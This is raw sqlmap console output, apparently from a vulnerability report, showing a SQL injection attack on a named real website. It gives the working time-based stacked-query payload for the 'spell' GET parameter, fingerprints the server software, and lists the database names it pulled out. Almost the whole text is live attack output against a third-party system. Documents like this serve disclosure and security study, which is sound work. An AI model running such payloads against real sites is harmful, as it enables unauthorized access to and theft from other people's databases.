 sqlmap got a 302 redirect to 'http://tuan.bitauto.com:80/errorcity'. Do you want
 to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: spell (GET)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: spell=';(SELECT * FROM (SELECT(SLEEP(5)))rAgL)#
---
[08:42:56] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.9, Apache 2.2.23
back-end DBMS: MySQL 5.0.11
[08:42:56] [INFO] fetching database names
[08:42:56] [INFO] fetching number of databases
[08:42:56] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[08:43:06] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
4
[08:43:07] [INFO] retrieved:
[08:43:17] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[08:44:45] [INFO] retrieved: hd_huodong
[08:45:43] [INFO] retrieved: hd_statistics
[08:46:49] [INFO] retrieved: test
available databases [4]:
[*] hd_huodong
[*] hd_statistics
[*] information_schema
[*] test